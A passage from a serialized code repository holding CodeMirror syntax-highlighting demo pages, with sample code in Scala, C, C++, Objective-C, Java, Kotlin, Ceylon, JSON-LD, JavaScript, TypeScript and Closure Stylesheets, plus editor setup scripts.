`WithFilter`, which supports\r\n     *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n     *             All these operations apply to those elements of this $coll which\r\n     *             satisfy the predicate `p`.\r\n     */\r\n    def withFilter(p: A => Boolean): FilterMonadic[A, Repr] = new WithFilter(p)\r\n\r\n    /** A class supporting filtered operations. Instances of this class are\r\n     *  returned by method `withFilter`.\r\n     */\r\n    class WithFilter(p: A => Boolean) extends FilterMonadic[A, Repr] {\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given function `f` to each element of the outer $coll\r\n       *                that satisfies predicate `p` and collecting the results.\r\n       *\r\n       *  @usecase def map[B](f: A => B): $Coll[B] \r\n       *  \r\n       *  @return       a new $coll resulting from applying the given function\r\n       *                `f` to each element of the outer $coll that satisfies\r\n       *                predicate `p` and collecting the results.\r\n       */\r\n      def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b += f(x)\r\n        b.result\r\n      }\r\n\r\n      /** Builds a new collection by applying a function to all elements of the\r\n       *  outer $coll containing this `WithFilter` instance that satisfy\r\n       *  predicate `p` and concatenating the results. \r\n       *\r\n       *  @param f      the function to apply to each element.\r\n       *  @tparam B     the element type of the returned collection.\r\n       *  @tparam That  $thatinfo\r\n       *  @param bf     $bfinfo\r\n       *  @return       a new collection of type `That` resulting from applying\r\n       *                the given collection-valued function `f` to each element\r\n       *                of the outer $coll that satisfies predicate `p` and\r\n       *                concatenating the results.\r\n       *\r\n       *  @usecase def flatMap[B](f: A => TraversableOnce[B]): $Coll[B]\r\n       * \r\n       *  @return       a new $coll resulting from applying the given collection-valued function\r\n       *                `f` to each element of the outer $coll that satisfies predicate `p` and concatenating the results.\r\n       */\r\n      def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n        val b = bf(repr)\r\n        for (x <- self) \r\n          if (p(x)) b ++= f(x).seq\r\n        b.result\r\n      }\r\n\r\n      /** Applies a function `f` to all elements of the outer $coll containing\r\n       *  this `WithFilter` instance that satisfy predicate `p`.\r\n       *\r\n       *  @param  f   the function that is applied for its side-effect to every element.\r\n       *              The result of function `f` is discarded.\r\n       *              \r\n       *  @tparam  U  the type parameter describing the result of function `f`. \r\n       *              This result will always be ignored. Typically `U` is `Unit`,\r\n       *              but this is not necessary.\r\n       *\r\n       *  @usecase def foreach(f: A => Unit): Unit\r\n       */   \r\n      def foreach[U](f: A => U): Unit = \r\n        for (x <- self) \r\n          if (p(x)) f(x)\r\n\r\n      /** Further refines the filter for this $coll.\r\n       *\r\n       *  @param q   the predicate used to test elements.\r\n       *  @return    an object of class `WithFilter`, which supports\r\n       *             `map`, `flatMap`, `foreach`, and `withFilter` operations.\r\n       *             All these operations apply to those elements of this $coll which\r\n       *             satisfy the predicate `q` in addition to the predicate `p`.\r\n       */\r\n      def withFilter(q: A => Boolean): WithFilter = \r\n        new WithFilter(x => p(x) && q(x))\r\n    }\r\n\r\n    // A helper for tails and inits.\r\n    private def iterateUntilEmpty(f: Traversable[A @uV] => Traversable[A @uV]): Iterator[Repr] = {\r\n      val it = Iterator.iterate(thisCollection)(f) takeWhile (x => !x.isEmpty)\r\n      it ++ Iterator(Nil) map (newBuilder ++= _ result)\r\n    }\r\n  }\r\n\r\n\r\n</textarea>\r\n</form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        theme: \"ambiance\",\r\n        mode: \"text/x-scala\"\r\n      });\r\n    </script>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: C-like mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<style>.CodeMirror {border: 2px inset #dee;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">C-like</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>C-like mode</h2>\r\n\r\n<div><textarea id=\"c-code\">\r\n/* C demo code */\r\n\r\n#include <zmq.h>\r\n#include <pthread.h>\r\n#include <semaphore.h>\r\n#include <time.h>\r\n#include <stdio.h>\r\n#include <fcntl.h>\r\n#include <malloc.h>\r\n\r\ntypedef struct {\r\n  void* arg_socket;\r\n  zmq_msg_t* arg_msg;\r\n  char* arg_string;\r\n  unsigned long arg_len;\r\n  int arg_int, arg_command;\r\n\r\n  int signal_fd;\r\n  int pad;\r\n  void* context;\r\n  sem_t sem;\r\n} acl_zmq_context;\r\n\r\n#define p(X) (context->arg_##X)\r\n\r\nvoid* zmq_thread(void* context_pointer) {\r\n  acl_zmq_context* context = (acl_zmq_context*)context_pointer;\r\n  char ok = 'K', err = 'X';\r\n  int res;\r\n\r\n  while (1) {\r\n    while ((res = sem_wait(&amp;context->sem)) == EINTR);\r\n    if (res) {write(context->signal_fd, &amp;err, 1); goto cleanup;}\r\n    switch(p(command)) {\r\n    case 0: goto cleanup;\r\n    case 1: p(socket) = zmq_socket(context->context, p(int)); break;\r\n    case 2: p(int) = zmq_close(p(socket)); break;\r\n    case 3: p(int) = zmq_bind(p(socket), p(string)); break;\r\n    case 4: p(int) = zmq_connect(p(socket), p(string)); break;\r\n    case 5: p(int) = zmq_getsockopt(p(socket), p(int), (void*)p(string), &amp;p(len)); break;\r\n    case 6: p(int) = zmq_setsockopt(p(socket), p(int), (void*)p(string), p(len)); break;\r\n    case 7: p(int) = zmq_send(p(socket), p(msg), p(int)); break;\r\n    case 8: p(int) = zmq_recv(p(socket), p(msg), p(int)); break;\r\n    case 9: p(int) = zmq_poll(p(socket), p(int), p(len)); break;\r\n    }\r\n    p(command) = errno;\r\n    write(context->signal_fd, &amp;ok, 1);\r\n  }\r\n cleanup:\r\n  close(context->signal_fd);\r\n  free(context_pointer);\r\n  return 0;\r\n}\r\n\r\nvoid* zmq_thread_init(void* zmq_context, int signal_fd) {\r\n  acl_zmq_context* context = malloc(sizeof(acl_zmq_context));\r\n  pthread_t thread;\r\n\r\n  context->context = zmq_context;\r\n  context->signal_fd = signal_fd;\r\n  sem_init(&amp;context->sem, 1, 0);\r\n  pthread_create(&amp;thread, 0, &amp;zmq_thread, context);\r\n  pthread_detach(thread);\r\n  return context;\r\n}\r\n</textarea></div>\r\n\r\n<h2>C++ example</h2>\r\n\r\n<div><textarea id=\"cpp-code\">\r\n#include <iostream>\r\n#include \"mystuff/util.h\"\r\n\r\nnamespace {\r\nenum Enum {\r\n  VAL1, VAL2, VAL3\r\n};\r\n\r\nchar32_t unicode_string = U\"\\U0010FFFF\";\r\nstring raw_string = R\"delim(anything\r\nyou\r\nwant)delim\";\r\n\r\nint Helper(const MyType& param) {\r\n  return 0;\r\n}\r\n} // namespace\r\n\r\nclass ForwardDec;\r\n\r\ntemplate <class T, class V>\r\nclass Class : public BaseClass {\r\n  const MyType<T, V> member_;\r\n\r\n public:\r\n  const MyType<T, V>& Method() const {\r\n    return member_;\r\n  }\r\n\r\n  void Method2(MyType<T, V>* value);\r\n}\r\n\r\ntemplate <class T, class V>\r\nvoid Class::Method2(MyType<T, V>* value) {\r\n  std::out << 1 >> method();\r\n  value->Method3(member_);\r\n  member_ = value;\r\n}\r\n</textarea></div>\r\n\r\n<h2>Objective-C example</h2>\r\n\r\n<div><textarea id=\"objectivec-code\">\r\n/*\r\nThis is a longer comment\r\nThat spans two lines\r\n*/\r\n\r\n#import \"MyClass.h\"\r\n#import <AFramework/AFrameork.h>\r\n@import BFrameworkModule;\r\n\r\nNS_ENUM(SomeValues) {\r\n  aValue = 1;\r\n};\r\n\r\n// A Class Extension with some properties\r\n@interface MyClass ()<AProtocol>\r\n@property(atomic, readwrite, assign) NSInteger anInt;\r\n@property(nonatomic, strong, nullable) NSString *aString;\r\n@end\r\n\r\n@implementation YourAppDelegate\r\n\r\n- (instancetype)initWithString:(NSString *)aStringVar {\r\n  if ((self = [super init])) {\r\n    aString = aStringVar;\r\n  }\r\n  return self;\r\n}\r\n\r\n- (BOOL)doSomething:(float)progress {\r\n  NSString *myString = @\"This is a ObjC string %f \";\r\n  myString = [[NSString stringWithFormat:myString, progress] stringByAppendingString:self.aString];\r\n  return myString.length > 100 ? NO : YES;\r\n}\r\n\r\n@end\r\n</textarea></div>\r\n\r\n<h2>Java example</h2>\r\n\r\n<div><textarea id=\"java-code\">\r\nimport com.demo.util.MyType;\r\nimport com.demo.util.MyInterface;\r\n\r\npublic enum Enum {\r\n  VAL1, VAL2, VAL3\r\n}\r\n\r\npublic class Class<T, V> implements MyInterface {\r\n  public static final MyType<T, V> member;\r\n  \r\n  private class InnerClass {\r\n    public int zero() {\r\n      return 0;\r\n    }\r\n  }\r\n\r\n  @Override\r\n  public MyType method() {\r\n    return member;\r\n  }\r\n\r\n  public void method2(MyType<T, V> value) {\r\n    method();\r\n    value.method3();\r\n    member = value;\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Scala example</h2>\r\n\r\n<div><textarea id=\"scala-code\">\r\nobject FilterTest extends App {\r\n  def filter(xs: List[Int], threshold: Int) = {\r\n    def process(ys: List[Int]): List[Int] =\r\n      if (ys.isEmpty) ys\r\n      else if (ys.head < threshold) ys.head :: process(ys.tail)\r\n      else process(ys.tail)\r\n    process(xs)\r\n  }\r\n  println(filter(List(1, 9, 2, 8, 3, 7, 4), 5))\r\n}\r\n</textarea></div>\r\n\r\n<h2>Kotlin mode</h2>\r\n\r\n<div><textarea id=\"kotlin-code\">\r\npackage org.wasabi.http\r\n\r\nimport java.util.concurrent.Executors\r\nimport java.net.InetSocketAddress\r\nimport org.wasabi.app.AppConfiguration\r\nimport io.netty.bootstrap.ServerBootstrap\r\nimport io.netty.channel.nio.NioEventLoopGroup\r\nimport io.netty.channel.socket.nio.NioServerSocketChannel\r\nimport org.wasabi.app.AppServer\r\n\r\npublic class HttpServer(private val appServer: AppServer) {\r\n\r\n    val bootstrap: ServerBootstrap\r\n    val primaryGroup: NioEventLoopGroup\r\n    val workerGroup:  NioEventLoopGroup\r\n\r\n    init {\r\n        // Define worker groups\r\n        primaryGroup = NioEventLoopGroup()\r\n        workerGroup = NioEventLoopGroup()\r\n\r\n        // Initialize bootstrap of server\r\n        bootstrap = ServerBootstrap()\r\n\r\n        bootstrap.group(primaryGroup, workerGroup)\r\n        bootstrap.channel(javaClass<NioServerSocketChannel>())\r\n        bootstrap.childHandler(NettyPipelineInitializer(appServer))\r\n    }\r\n\r\n    public fun start(wait: Boolean = true) {\r\n        val channel = bootstrap.bind(appServer.configuration.port)?.sync()?.channel()\r\n\r\n        if (wait) {\r\n            channel?.closeFuture()?.sync()\r\n        }\r\n    }\r\n\r\n    public fun stop() {\r\n        // Shutdown all event loops\r\n        primaryGroup.shutdownGracefully()\r\n        workerGroup.shutdownGracefully()\r\n\r\n        // Wait till all threads are terminated\r\n        primaryGroup.terminationFuture().sync()\r\n        workerGroup.terminationFuture().sync()\r\n    }\r\n}\r\n</textarea></div>\r\n\r\n<h2>Ceylon mode</h2>\r\n\r\n<div><textarea id=\"ceylon-code\">\r\n\"Produces the [[stream|Iterable]] that results from repeated\r\n application of the given [[function|next]] to the given\r\n [[first]] element of the stream, until the function first\r\n returns [[finished]]. If the given function never returns \r\n `finished`, the resulting stream is infinite.\r\n\r\n For example:\r\n\r\n     loop(0)(2.plus).takeWhile(10.largerThan)\r\n\r\n produces the stream `{ 0, 2, 4, 6, 8 }`.\"\r\ntagged(\"Streams\")\r\nshared {Element+} loop&lt;Element&gt;(\r\n        \"The first element of the resulting stream.\"\r\n        Element first)(\r\n        \"The function that produces the next element of the\r\n         stream, given the current element. The function may\r\n         return [[finished]] to indicate the end of the \r\n         stream.\"\r\n        Element|Finished next(Element element))\r\n    =&gt; let (start = first)\r\n    object satisfies {Element+} {\r\n        first =&gt; start;\r\n        empty =&gt; false;\r\n        function nextElement(Element element)\r\n                =&gt; next(element);\r\n        iterator()\r\n                =&gt; object satisfies Iterator&lt;Element&gt; {\r\n            variable Element|Finished current = start;\r\n            shared actual Element|Finished next() {\r\n                if (!is Finished result = current) {\r\n                    current = nextElement(result);\r\n                    return result;\r\n                }\r\n                else {\r\n                    return finished;\r\n                }\r\n            }\r\n        };\r\n    };\r\n</textarea></div>\r\n\r\n    <script>\r\n      var cEditor = CodeMirror.fromTextArea(document.getElementById(\"c-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-csrc\"\r\n      });\r\n      var cppEditor = CodeMirror.fromTextArea(document.getElementById(\"cpp-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-c++src\"\r\n      });\r\n      var javaEditor = CodeMirror.fromTextArea(document.getElementById(\"java-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-java\"\r\n      });\r\n      var objectivecEditor = CodeMirror.fromTextArea(document.getElementById(\"objectivec-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-objectivec\"\r\n      });\r\n      var scalaEditor = CodeMirror.fromTextArea(document.getElementById(\"scala-code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-scala\"\r\n      });\r\n      var kotlinEditor = CodeMirror.fromTextArea(document.getElementById(\"kotlin-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-kotlin\"\r\n      });\r\n      var ceylonEditor = CodeMirror.fromTextArea(document.getElementById(\"ceylon-code\"), {\r\n          lineNumbers: true,\r\n          matchBrackets: true,\r\n          mode: \"text/x-ceylon\"\r\n      });\r\n      var mac = CodeMirror.keyMap.default == CodeMirror.keyMap.macDefault;\r\n      CodeMirror.keyMap.default[(mac ? \"Cmd\" : \"Ctrl\") + \"-Space\"] = \"autocomplete\";\r\n    </script>\r\n\r\n    <p>Simple mode that tries to handle C-like languages as well as it\r\n    can. Takes two configuration parameters: <code>keywords</code>, an\r\n    object whose property names are the keywords in the language,\r\n    and <code>useCPP</code>, which determines whether C preprocessor\r\n    directives are recognized.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/x-csrc</code>\r\n    (C), <code>text/x-c++src</code> (C++), <code>text/x-java</code>\r\n    (Java), <code>text/x-csharp</code> (C#),\r\n    <code>text/x-objectivec</code> (Objective-C),\r\n    <code>text/x-scala</code> (Scala), <code>text/x-vertex</code>\r\n    <code>x-shader/x-fragment</code> (shader programs),\r\n    <code>text/x-squirrel</code> (Squirrel) and\r\n    <code>text/x-ceylon</code> (Ceylon)</p>\r\n</article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/json-ld.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JSON-LD mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=\"nav\">\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"/></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JSON-LD</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JSON-LD mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n{\r\n  \"@context\": {\r\n    \"name\": \"http://schema.org/name\",\r\n    \"description\": \"http://schema.org/description\",\r\n    \"image\": {\r\n      \"@id\": \"http://schema.org/image\",\r\n      \"@type\": \"@id\"\r\n    },\r\n    \"geo\": \"http://schema.org/geo\",\r\n    \"latitude\": {\r\n      \"@id\": \"http://schema.org/latitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"longitude\": {\r\n      \"@id\": \"http://schema.org/longitude\",\r\n      \"@type\": \"xsd:float\"\r\n    },\r\n    \"xsd\": \"http://www.w3.org/2001/XMLSchema#\"\r\n  },\r\n  \"name\": \"The Empire State Building\",\r\n  \"description\": \"The Empire State Building is a 102-story landmark in New York City.\",\r\n  \"image\": \"http://www.civil.usherbrooke.ca/cours/gci215a/empire-state-building.jpg\",\r\n  \"geo\": {\r\n    \"latitude\": \"40.75\",\r\n    \"longitude\": \"73.98\"\r\n  }\r\n}\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        matchBrackets: true,\r\n        autoCloseBrackets: true,\r\n        mode: \"application/ld+json\",\r\n        lineWrapping: true\r\n      });\r\n    </script>\r\n    \r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: JavaScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/comment/continuecomment.js\"></script>\r\n<script src=\"../../addon/comment/comment.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">JavaScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>JavaScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\n// Demo code (the actual new parser character stream implementation)\r\n\r\nfunction StringStream(string) {\r\n  this.pos = 0;\r\n  this.string = string;\r\n}\r\n\r\nStringStream.prototype = {\r\n  done: function() {return this.pos >= this.string.length;},\r\n  peek: function() {return this.string.charAt(this.pos);},\r\n  next: function() {\r\n    if (this.pos &lt; this.string.length)\r\n      return this.string.charAt(this.pos++);\r\n  },\r\n  eat: function(match) {\r\n    var ch = this.string.charAt(this.pos);\r\n    if (typeof match == \"string\") var ok = ch == match;\r\n    else var ok = ch &amp;&amp; match.test ? match.test(ch) : match(ch);\r\n    if (ok) {this.pos++; return ch;}\r\n  },\r\n  eatWhile: function(match) {\r\n    var start = this.pos;\r\n    while (this.eat(match));\r\n    if (this.pos > start) return this.string.slice(start, this.pos);\r\n  },\r\n  backUp: function(n) {this.pos -= n;},\r\n  column: function() {return this.pos;},\r\n  eatSpace: function() {\r\n    var start = this.pos;\r\n    while (/\\s/.test(this.string.charAt(this.pos))) this.pos++;\r\n    return this.pos - start;\r\n  },\r\n  match: function(pattern, consume, caseInsensitive) {\r\n    if (typeof pattern == \"string\") {\r\n      function cased(str) {return caseInsensitive ? str.toLowerCase() : str;}\r\n      if (cased(this.string).indexOf(cased(pattern), this.pos) == this.pos) {\r\n        if (consume !== false) this.pos += str.length;\r\n        return true;\r\n      }\r\n    }\r\n    else {\r\n      var match = this.string.slice(this.pos).match(pattern);\r\n      if (match &amp;&amp; consume !== false) this.pos += match[0].length;\r\n      return match;\r\n    }\r\n  }\r\n};\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        continueComments: \"Enter\",\r\n        extraKeys: {\"Ctrl-Q\": \"toggleComment\"}\r\n      });\r\n    </script>\r\n\r\n    <p>\r\n      JavaScript mode supports several configuration options:\r\n      <ul>\r\n        <li><code>json</code> which will set the mode to expect JSON\r\n        data rather than a JavaScript program.</li>\r\n        <li><code>jsonld</code> which will set the mode to expect\r\n        <a href=\"http://json-ld.org\">JSON-LD</a> linked data rather\r\n        than a JavaScript program (<a href=\"json-ld.html\">demo</a>).</li>\r\n        <li><code>typescript</code> which will activate additional\r\n        syntax highlighting and some other things for TypeScript code\r\n        (<a href=\"typescript.html\">demo</a>).</li>\r\n        <li><code>statementIndent</code> which (given a number) will\r\n        determine the amount of indentation to use for statements\r\n        continued on a new line.</li>\r\n        <li><code>wordCharacters</code>, a regexp that indicates which\r\n        characters should be considered part of an identifier.\r\n        Defaults to <code>/[\\w$]/</code>, which does not handle\r\n        non-ASCII identifiers. Can be set to something more elaborate\r\n        to improve Unicode support.</li>\r\n      </ul>\r\n    </p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/javascript</code>, <code>application/json</code>, <code>application/ld+json</code>, <code>text/typescript</code>, <code>application/typescript</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/javascript/typescript.html":"<!doctype html>\r\n\r\n<title>CodeMirror: TypeScript mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"javascript.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">TypeScript</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>TypeScript mode</h2>\r\n\r\n\r\n<div><textarea id=\"code\" name=\"code\">\r\nclass Greeter {\r\n  greeting: string;\r\n  constructor (message: string) {\r\n    this.greeting = message;\r\n  }\r\n  greet() {\r\n    return \"Hello, \" + this.greeting;\r\n  }\r\n}   \r\n\r\nvar greeter = new Greeter(\"world\");\r\n\r\nvar button = document.createElement('button')\r\nbutton.innerText = \"Say Hello\"\r\nbutton.onclick = function() {\r\n  alert(greeter.greet())\r\n}\r\n\r\ndocument.body.appendChild(button)\r\n\r\n</textarea></div>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/typescript\"\r\n      });\r\n    </script>\r\n\r\n    <p>This is a specialization of the <a href=\"index.html\">JavaScript mode</a>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/gss.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Closure Stylesheets (GSS) mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../addon/hint/show-hint.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"../../addon/hint/show-hint.js\"></script>\r\n<script src=\"../../addon/hint/css-hint.js\"></script>\r\n<style>.CodeMirror {background: #f8f8f8;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Closure Stylesheets (GSS)</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Closure Stylesheets (GSS) mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n/* Some example Closure Stylesheets */\r\n\r\n@provide 'some.styles';\r\n\r\n@require 'other.styles';\r\n\r\n@component {\r\n\r\n@def FONT_FAMILY           \"Times New Roman\", Georgia, Serif;\r\n@def FONT_SIZE_NORMAL      15px;\r\n@def FONT_NORMAL           normal FONT_SIZE_NORMAL FONT_FAMILY;\r\n\r\n@def BG_COLOR              rgb(235, 239, 249);\r\n\r\n@def DIALOG_BORDER_COLOR   rgb(107, 144, 218);\r\n@def DIALOG_BG_COLOR       BG_COLOR;\r\n\r\n@def LEFT_HAND_NAV_WIDTH    180px;\r\n@def LEFT_HAND_NAV_PADDING  3px;\r\n\r\n@defmixin size(WIDTH, HEIGHT) {\r\n  width: WIDTH;\r\n  height: HEIGHT;\r\n}\r\n\r\nbody {\r\n  background-color: BG_COLOR;\r\n  margin: 0;\r\n  padding: 3em 6em;\r\n  font: FONT_NORMAL;\r\n  color: #000;\r\n}\r\n\r\n#navigation a {\r\n  font-weight: bold;\r\n  text-decoration: none !important;\r\n}\r\n\r\n.dialog {\r\n  background-color: DIALOG_BG_COLOR;\r\n  border: 1px solid DIALOG_BORDER_COLOR;\r\n}\r\n\r\n.content {\r\n  position: absolute;\r\n  margin-left: add(LEFT_HAND_NAV_PADDING,  /* padding left */\r\n                   LEFT_HAND_NAV_WIDTH,\r\n                   LEFT_HAND_NAV_PADDING); /* padding right */\r\n\r\n}\r\n\r\n.logo {\r\n  @mixin size(150px, 55px);\r\n  background-image: url('http://www.google.com/images/logo_sm.gif');\r\n}\r\n\r\n}\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        extraKeys: {\"Ctrl-Space\": \"autocomplete\"},\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"text/x-gss\"\r\n      });\r\n    </script>\r\n\r\n    <p>A mode for <a href=\"https://github.com/google/closure-stylesheets\">Closure Stylesheets</a> (GSS).</p>\r\n    <p><strong>MIME type defined:</strong> <code>text/x-gss</code>.</p>\r\n\r\n    <p><strong>Parsing/Highlighting Tests:</strong> <a href=\"../../test/index.html#gss_*\">normal</a>,  <a href=\"../../test/index.html#verbose,gss_*\">verbose</a>.</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/css/less.html":"<!doctype html>\r\n\r\n<title>CodeMirror: LESS mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"css.js\"></script>\r\n<style>.CodeMirror {border: 1px solid #ddd; line-height: 1.2;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">LESS</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>LESS mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">@media screen and (device-aspect-ratio: 16/9) { \u2026 }\r\n@media screen and (device-aspect-ratio: 1280/720) { \u2026 }\r\n@media screen and (device-aspect-ratio: 2560/1440) { \u2026 